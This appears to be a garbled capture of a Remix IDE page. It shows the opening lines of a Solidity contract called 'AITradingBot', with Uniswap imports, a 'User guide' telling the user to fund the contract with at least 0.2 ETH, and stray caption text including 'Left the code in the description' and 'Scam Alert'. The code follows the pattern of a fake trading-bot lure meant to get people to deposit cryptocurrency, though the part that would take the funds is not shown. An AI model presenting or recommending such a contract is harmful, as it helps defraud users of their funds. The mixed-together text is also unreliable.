 https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
.deps
.states
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol 1
scripts
tests
.prettierrc.json
README.txt
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21 receive() external payable {}
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28 /*
29 * @dev Find newly deployed contracts on Uniswap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
Filter with transaction hash or
Left the code
in the description
FUTURE
WORLD
Scam Alert
Initialize as git repo
RemixAI Copilot (enabled)